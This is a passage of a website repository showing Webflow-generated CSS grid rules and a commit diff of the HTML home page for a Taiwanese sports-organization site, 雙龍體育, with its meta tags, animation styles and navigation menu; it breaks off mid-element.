    -ms-grid-column: span 1;
    grid-column-start: span 1;
    -ms-grid-row-span: 1;
    grid-row-end: span 1;
    -ms-grid-row: span 1;
    grid-row-start: span 1;
  }

  #w-node-_81eff2c6-e246-c2e5-a590-53ad215309f7-f20e1f77 {
    -ms-grid-column-span: 1;
    grid-column-end: span 1;
    -ms-grid-column: span 1;
    grid-column-start: span 1;
    -ms-grid-row-span: 1;
    grid-row-end: span 1;
    -ms-grid-row: span 1;
    grid-row-start: span 1;
  }

  #w-node-_4f3cd9f7-07e4-b049-0f6d-d6f4982c712f-f20e1f77 {
    -ms-grid-column-span: 1;
    grid-column-end: span 1;
    -ms-grid-column: span 1;
    grid-column-start: span 1;
    -ms-grid-row-span: 1;
    grid-row-end: span 1;
    -ms-grid-row: span 1;
    grid-row-start: span 1;
  }

  #w-node-c6c79779-10de-7c33-7615-d2332f5e15f0-f20e1f77 {
    -ms-grid-column: span 3;
    grid-column-start: span 3;
    -ms-grid-column-span: 3;
    grid-column-end: span 3;
    -ms-grid-row: span 1;
    grid-row-start: span 1;
    -ms-grid-row-span: 1;
    grid-row-end: span 1;
  }
}

@media screen and (max-width: 767px) {
  #w-node-c6c79779-10de-7c33-7615-d2332f5e15f0-f20e1f77 {
    -ms-grid-column: span 2;
    grid-column-start: span 2;
    -ms-grid-column-span: 2;
    grid-column-end: span 2;
  }
}

@media screen and (max-width: 479px) {
  #w-node-_81eff2c6-e246-c2e5-a590-53ad215309eb-f20e1f77 {
    -ms-grid-column-align: center;
    justify-self: center;
    -ms-grid-column-span: 1;
    grid-column-end: span 1;
    -ms-grid-column: span 1;
    grid-column-start: span 1;
    -ms-grid-row-span: 1;
    grid-row-end: span 1;
    -ms-grid-row: span 1;
    grid-row-start: span 1;
  }

  #w-node-_81eff2c6-e246-c2e5-a590-53ad215309ef-f20e1f77 {
    -ms-grid-column-align: center;
    justify-self: center;
  }

  #w-node-_81eff2c6-e246-c2e5-a590-53ad215309f7-f20e1f77 {
    -ms-grid-column-align: center;
    justify-self: center;
    -ms-grid-column-span: 1;
    grid-column-end: span 1;
    -ms-grid-column: span 1;
    grid-column-start: span 1;
    -ms-grid-row-span: 1;
    grid-row-end: span 1;
    -ms-grid-row: span 1;
    grid-row-start: span 1;
  }

  #w-node-_81eff2c6-e246-c2e5-a590-53ad215309fb-f20e1f77 {
    -ms-grid-column-align: center;
    justify-self: center;
  }

  #w-node-_4f3cd9f7-07e4-b049-0f6d-d6f4982c712f-f20e1f77 {
    -ms-grid-column-align: center;
    justify-self: center;
    -ms-grid-column-span: 1;
    grid-column-end: span 1;
    -ms-grid-column: span 1;
    grid-column-start: span 1;
    -ms-grid-row-span: 1;
    grid-row-end: span 1;
    -ms-grid-row: span 1;
    grid-row-start: span 1;
  }

  #w-node-_4f3cd9f7-07e4-b049-0f6d-d6f4982c7133-f20e1f77 {
    -ms-grid-column-align: center;
    justify-self: center;
  }

  #w-node-c6c79779-10de-7c33-7615-d2332f5e15f0-f20e1f77 {
    -ms-grid-column: span 1;
    grid-column-start: span 1;
    -ms-grid-column-span: 1;
    grid-column-end: span 1;
  }
}


==== commit e9d5db6f: "updated new website" ====
--- a/index.html
+++ b/index.html
@@ -1 +1 @@
-<!DOCTYPE html><!-- This site was created in Webflow. https://www.webflow.com --><!-- Last Published: Fri Aug 05 2022 05:38:14 GMT+0000 (Coordinated Universal Time) --><html data-wf-domain="ssporttest.webflow.io" data-wf-page="62ccdc35fa8b2075f20e1f77" data-wf-site="62ccdc35fa8b20bd790e1f76" lang="zh-TW"><head><meta charset="utf-8"><title>雙龍體育</title><meta content="雙龍職籃 ... ​籃球，為一種由兩隊參與，在一個長方形籃球場進行的球類運動。每隊出場5名隊員，可將球向任何方向傳、投、拍、滾或運，目的是將籃球投入對方球籃得分，並阻止 ..." name="description"><meta content="雙龍體育" property="og:title"><meta content="雙龍職籃 ... ​籃球，為一種由兩隊參與，在一個長方形籃球場進行的球類運動。每隊出場5名隊員，可將球向任何方向傳、投、拍、滾或運，目的是將籃球投入對方球籃得分，並阻止 ..." property="og:description"><meta content="https://img.ssangyongsports.eu.org/undraw_basketball_agx4.svg.webp" property="og:image"><meta content="雙龍體育" property="twitter:title"><meta content="雙龍職籃 ... ​籃球，為一種由兩隊參與，在一個長方形籃球場進行的球類運動。每隊出場5名隊員，可將球向任何方向傳、投、拍、滾或運，目的是將籃球投入對方球籃得分，並阻止 ..." property="twitter:description"><meta content="https://img.ssangyongsports.eu.org/undraw_basketball_agx4.svg.webp" property="twitter:image"><meta property="og:type" content="website"><meta content="summary_large_image" name="twitter:card"><meta content="width=device-width, initial-scale=1" name="viewport"><meta content="Webflow" name="generator"><link href="/css/ssporttest.webflow.e2d922f9a.css" rel="stylesheet" type="text/css"><style>@media (min-width:992px) {html.w-mod-js:not(.w-mod-ix) [data-w-id="9f71bc46-0ae4-7b31-8b4f-0daa10348d47"] {display:none;height:0px;opacity:0;-webkit-transform:translate3d(-50%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-moz-transform:translate3d(-50%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-ms-transform:translate3d(-50%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);transform:translate3d(-50%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);}html.w-mod-js:not(.w-mod-ix) [data-w-id="9f71bc46-0ae4-7b31-8b4f-0daa10348d1a"] {display:none;height:0px;opacity:0;-webkit-transform:translate3d(-50%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-moz-transform:translate3d(-50%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-ms-transform:translate3d(-50%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);transform:translate3d(-50%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);}html.w-mod-js:not(.w-mod-ix) [data-w-id="9f71bc46-0ae4-7b31-8b4f-0daa10348d39"] {display:none;height:0px;opacity:0;-webkit-transform:translate3d(-50%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-moz-transform:translate3d(-50%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-ms-transform:translate3d(-50%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);transform:translate3d(-50%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);}}@media (max-width:991px) and (min-width:768px) {html.w-mod-js:not(.w-mod-ix) [data-w-id="9f71bc46-0ae4-7b31-8b4f-0daa10348d39"] {display:none;height:0px;opacity:0;-webkit-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-moz-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-ms-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);}html.w-mod-js:not(.w-mod-ix) [data-w-id="9f71bc46-0ae4-7b31-8b4f-0daa10348d47"] {display:none;height:0px;opacity:0;-webkit-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-moz-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-ms-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);}html.w-mod-js:not(.w-mod-ix) [data-w-id="9f71bc46-0ae4-7b31-8b4f-0daa10348d1a"] {display:none;height:0px;opacity:0;-webkit-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-moz-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-ms-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);}}@media (max-width:767px) and (min-width:480px) {html.w-mod-js:not(.w-mod-ix) [data-w-id="9f71bc46-0ae4-7b31-8b4f-0daa10348d39"] {display:none;height:0px;opacity:0;-webkit-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-moz-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-ms-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);}html.w-mod-js:not(.w-mod-ix) [data-w-id="9f71bc46-0ae4-7b31-8b4f-0daa10348d47"] {display:none;height:0px;opacity:0;-webkit-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-moz-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-ms-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);}html.w-mod-js:not(.w-mod-ix) [data-w-id="9f71bc46-0ae4-7b31-8b4f-0daa10348d1a"] {display:none;height:0px;opacity:0;-webkit-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-moz-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-ms-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);}}@media (max-width:479px) {html.w-mod-js:not(.w-mod-ix) [data-w-id="9f71bc46-0ae4-7b31-8b4f-0daa10348d39"] {display:none;height:0px;opacity:0;-webkit-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-moz-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-ms-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);}html.w-mod-js:not(.w-mod-ix) [data-w-id="9f71bc46-0ae4-7b31-8b4f-0daa10348d47"] {display:none;height:0px;opacity:0;-webkit-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-moz-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-ms-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);}html.w-mod-js:not(.w-mod-ix) [data-w-id="9f71bc46-0ae4-7b31-8b4f-0daa10348d1a"] {display:none;height:0px;opacity:0;-webkit-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-moz-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-ms-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);}}</style><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]--><script type="text/javascript">!function(o,c){var n=c.documentElement,t=" w-mod-";n.className+=t+"js",("ontouchstart"in o||o.DocumentTouch&&c instanceof DocumentTouch)&&(n.className+=t+"touch")}(window,document);</script><link href="/images/62ccdcf4ce0fa3341567b2e5_%E6%9C%AA%E5%91%BD%E5%90%8D%E8%A8%AD%E8%A8%88%20(1)%20(1).jpg" rel="shortcut icon" type="image/x-icon"><link href="/images/62ccdcf75b92a3e26f4df0b7_%E6%9C%AA%E5%91%BD%E5%90%8D%E8%A8%AD%E8%A8%88%20(1).jpg" rel="apple-touch-icon"></head><body><div data-animation="default" class="header-wrapper---brix w-nav" data-easing2="ease" data-easing="ease" data-collapse="medium" style="opacity:0" data-w-id="9f71bc46-0ae4-7b31-8b4f-0daa10348d08" role="banner" data-duration="400"><div class="container-default w-container"><div class="header-content-wrapper---brix"><a href="/" aria-current="page" class="header-logo-link---brix w-nav-brand w--current"><img src="/images/62ccd1d28b3c0f4a9a2a262c_logo2.png" width="182" alt="" class="header-logo---brix lazy"></a><div class="header-right-side"><nav role="navigation" class="header-nav-menu-wrapper---brix w-nav-menu"><ul role="list" class="header-nav-menu-list---brix"><li class="header-nav-list-item---brix"><a href="/" aria-current="page" class="header-nav-link---brix w-nav-link w--current">首頁</a></li><li class="header-nav-list-item---brix"></li><li class="header-nav-list-item---brix"><div data-hover="true" data-delay="0" data-w-id="9f71bc46-0ae4-7b31-8b4f-0daa10348d15" class="dropdown-wrapper---brix w-dropdown"><div class="dropdown-toggle---brix w-dropdown-toggle"><div>體育</div><img src="/images/62ccd191dc4db463c355862e_arrow-black-brix-templates.svg" alt="" class="dropdown-arrow lazy"></div><nav data-w-id="9f71bc46-0ae4-7b31-8b4f-0daa10348d1a" class="dropdown-column-wrapper w-dropdown-list"><div class="dropdown-pd"><div class="w-layout-grid grid-1-column dropdown-link-column"><a href="https://www.sbatw.ml/" target="_blank" class="dropdown-link w-dropdown-link">雙龍職籃</a><a href="https://slbtw.cf/" class="dropdown-link w-dropdown-link">雙龍職棒</a><a href="/index_1.html" class="dropdown-link w-dropdown-link">雙龍足球</a></div></div></nav></div></li><li class="header-nav-list-item---brix"><div data-hover="true" data-delay="0" data-w-id="9f71bc46-0ae4-7b31-8b4f-0daa10348d24" class="dropdown-wrapper---brix w-dropdown"><div class="dropdown-toggle---brix w-dropdown-toggle"><div>條款</div><img src="/images/62ccd191dc4db463c355862e_arrow-black-brix-templates.svg" alt="" class="dropdown-arrow lazy"></div><nav style="display:none;height:0px;opacity:0;-webkit-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-moz-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-ms-transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);transform:translate3d(0%, 10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0)" class="dropdown-column-wrapper w-dropdown-list"><div class="dropdown-pd"><div class="w-layout-grid grid-1-column dropdown-link-column"><a href="/p/privacypolicy_18.html" class="dropdown-link w-dropdown-link">隱私政策<br></a><a href="/p/blog-page_78.html" class="dropdown-link w-dropdown-link">服務條款<br></a></div></div></nav></div></li><li class="header-nav-list-item---brix"><div data-hover="true" data-delay="0" data-w-id="9f71bc46-0ae4-7b31-8b4f-0daa10348d33" class="dropdown-wrapper---brix w-dropdown"><div class="dropdown-toggle---brix w-dropdown-toggle"><div>支援</div><img src="/images/62ccd191dc4db463c355862e_arrow-black-brix-templates.svg" alt="" class="dropdown-arrow lazy"><div class="container w-container"></div></div><nav data-w-id="9f71bc46-0ae4-7b31-8b4f-0daa10348d39" class="dropdown-column-wrapper w-dropdown-list"><div class="dropdown-pd"><div class="w-layout-grid grid-1-column dropdown-link-column"><a href="https://help.ssangyongsports.eu.org/" target="_blank" class="dropdown-link w-dropdown-link">幫助中心</a><a href="https://community.ssangyongsports.eu.org/" class="dropdown-link w-dropdown-link">社區</a><a href="/p/blog-page_14.html" class="dropdown-link w-dropdown-link">聯絡</a></div></div></nav></div><div data-hover="true" data-delay="0" data-w-id="9f71bc46-0ae4-7b31-8b4f-0daa10348d42" class="dropdown-wrapper---brix w-dropdown"><div class="dropdown-toggle---brix w-dropdown-toggle"><div>其他</div><img src="/images/62ccd191dc4db463c355862e_arrow-black-brix-templates.svg" alt="" class="dropdown-arrow lazy"></div><nav data-w-id="9f71bc46-0ae4-7b31-8b4f-0daa10348d47" class="dropdown-column-wrapper w-dropdown-list"><div class="dropdown-pd"><div class="w-layout-grid grid-1-column dropdown-link-column"><a href="https://blog.ssangyongsports.eu.org/" target="_blank" class="dropdown-link w-dropdown-link">blog</a><a href="https://wiki.ssangyongsports.eu.org/" class="dropdown-link w-dropdown-link">wiki</a><a href="https://status.ssangyongsports.eu.org/" class="dropdown-link w-dropdown-link">狀態</a></div></div></nav></div></li><li class="header-nav-list-item---brix show-in-tablet _100-tablet"></li></ul></nav><div class="hamburger-menu-wrapper w-nav-button"><div style="-webkit-transform:translate3d(0, 0px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0deg) skew(0, 0);-moz-transform:translate3d(0, 0px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0deg) skew(0, 0);-ms-transform:translate3d(0, 0px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0deg) skew(0, 0);transform:translate3d(0, 0px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0deg) skew(0, 0)" class="hamburger-menu-bar top"></div><div style="-webkit-transform:translate3d(0, 0px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0deg) skew(0, 0);-moz-transform:translate3d(0, 0px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0deg) skew(0, 0);-ms-transform:translate3d(0, 0px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0deg) skew(0, 0);transform:translate3d(0, 0px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0deg) skew(0, 0)" class="hamburger-menu-bar bottom"></div></div><a href="/tv.html" class="btn-primary small header-btn-hidde-on-mb w-button">雙龍體育TV</a></div></div></div></div><div class="section hero wf-section"><div data-w-id="03aae9fe-38c7-d623-202b-69d8de992df5" style="-webkit-transform:translate3d(0, 0, 0) scale3d(0.97, 0.97, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-moz-transform:translate3d(0, 0, 0) scale3d(0.97, 0.97, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-ms-transform:translate3d(0, 0, 0) scale3d(0.97, 0.97, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);transform:translate3d(0, 0, 0) scale3d(0.97, 0.97, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);opacity:0" class="container-default-2 w-container"><div class="container-700px-center"><div class="text-center"><div class="text-uppercase subtitle"><div class="subtitle-wrapper---brix hero-section-v1---brix"><div class="subtitle-dash---brix-2"></div><div class="subtitle---brix-2">SSANGYONG SPORT IS THE BEST</div></div></div><img src="/images/62eca5d052527c161e081373_tl.webp" width="116" srcset="/images/62eca5d052527c161e081373_tl-p-500.webp 500w, /images/62eca5d052527c161e081373_tl.webp 514w" sizes="116px" alt="" class="image-6 lazy"><h1 class="heading-2"><strong class="bold-text-9">我們的</strong><span><strong class="bold-text">使命</strong></span><strong class="bold-text-9">是將</strong><span><strong class="bold-text-3">雙</strong></span><strong class="bold-text-3">龍</strong><span><strong class="bold-text-3">體</strong><strong class="bold-text-3">育</strong></span><strong class="bold-text-10">組成</strong><span><strong class="bold-text-6">最棒</strong></span><strong>的</strong><span class="text-span-6"><strong class="bold-text-7">體育</strong></span><span><strong>組織</strong></span></h1></div></div><img src="/images/62eca54bf6c55f4b92581f9e_t.webp" width="81" alt="" class="image-3 lazy"></div><img src="/images/62ccdc58fa8b209f5b0e222a_Blob.svg" alt="" class="blob-hero lazy"></div><div class="home-benefits_component"><div class="wf-section"></div><div class="home-benefits_wrapper margin-top"><div id="w-node-_81eff2c6-e246-c2e5-a590-53ad215309eb-f20e1f77" data-w-id="81eff2c6-e246-c2e5-a590-53ad215309eb" style="-webkit-transform:translate3d(0, 70px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-moz-transform:translate3d(0, 70px, 0) scale3d(1, 1, 